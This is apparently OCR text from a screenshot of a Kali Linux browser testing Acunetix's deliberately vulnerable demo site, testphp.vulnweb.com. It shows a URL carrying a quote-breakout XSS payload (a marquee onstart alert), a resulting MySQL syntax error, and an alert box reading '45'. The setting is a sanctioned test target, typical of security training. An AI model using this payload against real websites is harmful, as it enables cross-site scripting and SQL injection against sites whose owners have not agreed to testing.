 1 2 3 4 11:47
search pictures
testphp.vulnweb.com/listproducts.php?cat=123"'><marquee+onstart%3Dalert(45)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'"'>
testphp.vulnweb.com
45
OK
Read testphp.vulnweb.com